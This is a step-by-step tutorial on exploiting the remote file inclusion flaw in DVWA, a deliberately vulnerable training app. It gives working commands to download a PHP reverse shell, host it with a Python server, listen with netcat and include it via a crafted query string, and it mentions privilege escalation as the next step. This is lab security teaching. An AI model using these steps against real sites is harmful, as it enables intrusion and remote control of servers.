DVWA: Remote File Inclusion RFI Vulnerability
Damn Vulnerable Web Application Remote File Inclusion: By adding a remote file location into the query string, it's possible to include this remote file and open a reverse shell.

http://dvwa.example.com/vulnerabilities/fi/?page=http://127.0.0.1:8000/shell.php
^Here http://dvwa.example.com is the local web URL I configured into my /etc/hosts configuration file. For you, it maybe something else, so change that part.
Step #1 Download the shell script
Here you will download a basic reverse shell PHP script. Found one doing a Google search:
wget the file into desktop for now,
wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Rename the file to make it easy to reference:
mv php-reverse-shell.php shell.php

Make a note of the $port and $ip of the shell.php file. For now, it's okay to leave them default to 1234 because we'll do everything locally now.
Step #2 Create a Python Server
In this step, you will create a Python server to host the remote shell file.
The following code creates a Python server on port 8000. Make sure to run this server in the same directory where you saved the shell.php file.
python3 -m http.server 8000

Now if you go to http://127.0.0.1:8000/ you will see the shell.php which you will include in the next step.
Step #3 Get the Reverse Shell
In this step, you will create a new server for the reverse shell connection.
Run the following NetCat command to spin up a new server on port 1234:

nc -nvlp 1234
The port 1234 is the same port that was specified in the shell.php file. When you will do the remote file inclusion, the script in the shell.php will instruct the system to create a new shell and mirror all the input and output to this server.
For the time being, we will call this the NetCat server.
Include The Remote File
Add the public URL of the shell.php into the end of the query string and visit the page to establish a reverse shell connection:
http://dvwa.example.com/vulnerabilities/fi/?page=http://127.0.0.1:8000/shell.php
Now come back to your NetCat server, and you will see the $ to indicate that you have successfully established a reverse shell.
You can now enter and browse the file system using the new shell.
After getting a reverse shell, the next step would be to do privilege escalation for further exploitation.